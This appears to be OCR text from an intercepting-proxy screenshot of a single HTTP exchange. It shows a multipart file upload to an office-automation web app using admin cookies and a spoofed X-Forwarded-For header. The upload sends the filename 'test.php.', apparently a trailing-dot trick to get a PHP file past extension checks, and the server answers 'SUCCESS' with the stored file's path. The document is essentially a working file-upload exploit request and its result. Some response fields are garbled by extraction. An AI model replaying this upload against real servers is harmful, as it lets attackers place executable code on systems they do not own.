 Request
Raw Params Headers Hex
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.20.116:88/general/index.php?isIE=0&modify_pwd=0
Content-Length: 906
Content-Type: multipart/form-data; boundary=---------------------------3176032579586
Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=8aa530a7;
PHPSESSID=hsuqm03afob68qqbpa8198dde7
X-Forwarded-For: 114.114.114.114
Connection: close
-----------------------------3176032579586
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------3176032579586
Content-Disposition: form-data; name="name"
test.txt
-----------------------------3176032579586
Content-Disposition: form-data; name="type"
text/plain
-----------------------------3176032579586
Content-Disposition: form-data; name="lastModifiedDate"
Wed Mar 18 2020 21:50:19 GMT+0800
-----------------------------3176032579586
Content-Disposition: form-data; name="size"
18
-----------------------------3176032579586
Content-Disposition: form-data; name="file"; filename="test.php."
Content-Type: text/plain
Response
Raw Headers Hex Render JSON JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 17:39:56 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 240
{"id":"2899@2003_235776118,","name":"test.php.*","url":"\/inc\/attach.php?AID=2899&MOD
m&YM=2003&ATTACHMENT_ID=814799591&ATTACHMENT_NAME=test.php.","thumb":"","link":"","ico
\/static\/i es\/file_type\/defaut.gif","state":"SUCCESS"}